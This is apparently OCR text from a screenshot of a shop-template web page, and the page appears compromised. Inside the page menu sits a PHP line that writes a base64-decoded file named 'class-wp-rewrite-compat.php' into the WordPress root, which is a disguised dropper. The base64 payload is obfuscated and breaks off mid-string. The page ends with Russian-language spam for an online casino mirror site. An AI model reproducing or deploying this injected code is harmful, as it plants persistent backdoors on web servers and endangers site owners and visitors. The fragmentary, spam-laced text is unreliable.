
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Пинко казино –
Официальный сайт Pinco
играть онлайн | Зеркало и
вход